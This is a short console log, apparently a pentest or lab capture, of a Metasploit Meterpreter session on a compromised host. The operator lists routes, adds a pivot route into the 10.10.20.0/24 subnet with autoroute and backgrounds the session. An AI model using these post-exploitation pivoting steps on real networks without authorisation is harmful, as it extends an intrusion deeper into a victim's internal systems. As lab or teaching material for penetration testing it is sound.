 meterpreter > route
IPv4 network routes
Subnet Netmask Gateway Metric Interface
0.0.0.0 0.0.0.0 10.10.20.1 0 eth0
10.10.20.0 255.255.255.0 0.0.0.0 0 eth0
No IPv6 routes were found.
meterpreter > run autoroute -s 10.10.20.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 10.10.20.0/255.255.255.0 ...
[+] Added route to 10.10.20.0/255.255.255.0 via 10.3.7.251
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Active Routing Table
Subnet Netmask Gateway
10.10.20.0 255.255.255.0 Session 1
meterpreter > background